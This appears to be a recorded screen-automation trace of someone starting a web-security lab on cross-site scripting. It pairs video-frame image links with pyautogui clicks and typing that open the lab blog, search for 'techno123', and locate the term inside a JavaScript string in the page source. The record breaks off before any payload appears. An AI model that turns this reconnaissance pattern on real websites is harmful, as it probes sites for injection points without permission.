
# Step: Open the lab on HTML-encoded angle brackets and double quotes and switch to its running blog
pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.moveTo(566, 343)

pyautogui.moveTo(396, 329)

pyautogui.click(384, 332)

pyautogui.scroll(-3)

pyautogui.moveTo(671, 172)

pyautogui.moveTo(110, 394)

pyautogui.moveTo(111, 394)

pyautogui.click(424, 467)

# Step: Search the blog for techno123 using the autocomplete suggestion, returning zero results
pyautogui.click(492, 386)

pyautogui.write('tec')

pyautogui.click(303, 458)

pyautogui.click(768, 385)

# Step: Find techno123 in the results page source inside the single-quoted searchTerms string
pyautogui.click(211, 480)
